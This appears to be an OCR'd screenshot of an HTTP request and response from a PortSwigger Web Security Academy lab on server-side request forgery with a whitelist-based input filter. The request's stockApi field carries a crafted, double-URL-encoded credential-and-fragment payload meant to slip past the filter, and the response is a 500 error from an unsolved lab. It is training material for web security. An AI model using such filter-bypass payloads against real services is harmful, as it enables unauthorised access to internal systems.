 1 POST /product/stock HTTP/1.1
2 Host: 0a1900b303efe36ec0df3abc00360059.web-security-academy.net
3 Cookie: session=qH7uZ3wYQsROfAugayxwUHR4JPlXwXsO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1900b303efe36ec0df3abc00360059.web-security-academy.net/product?productId=
1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a1900b303efe36ec0df3abc00360059.web-security-academy.net
11 Content-Length: 57
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://username%25%32%33@stock.weliketoshop.net/
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2322
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#32;&#119;&#104;&#105;&#116;
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SSRF with whitelist-based input filter
</h2>
20 <a id='lab-link' class='button' href='/'>Back to lab home</a>
21 <a class=link-back href='https://portswigger.net/web-security/ssrf/lab-ssr
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>LAB</span>
33 <p>
Not solved
</p>